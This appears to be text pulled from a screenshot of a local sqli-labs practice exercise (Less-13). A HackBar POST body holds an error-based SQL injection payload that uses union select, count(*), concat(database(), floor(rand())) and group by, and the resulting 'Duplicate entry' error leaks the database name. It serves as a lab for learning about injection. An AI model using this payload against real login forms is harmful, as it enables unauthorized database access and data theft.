 localhost:8080/sqli-labs-master/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security1' for key ''
LOGIN ATTEMP
FAILED
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=-1') union select count(*), concat((select database()),floor(rand()*2)) as a from
information_schema.tables group by a#&passwd=1